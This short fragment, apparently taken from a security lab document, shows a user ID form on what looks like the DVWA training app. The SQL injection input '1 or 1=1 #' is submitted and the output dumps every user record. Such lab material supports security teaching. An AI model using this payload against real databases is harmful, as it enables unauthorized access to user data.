 User ID: 1 Submit
ID: 1 or 1=1 #
First name: admin
Surname: admin
ID: 1 or 1=1 #
First name: Gordon
Surname: Brown
ID: 1 or 1=1 #
First name: Hack
Surname: Me
ID: 1 or 1=1 #
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 #
First name: Bob
Surname: Smith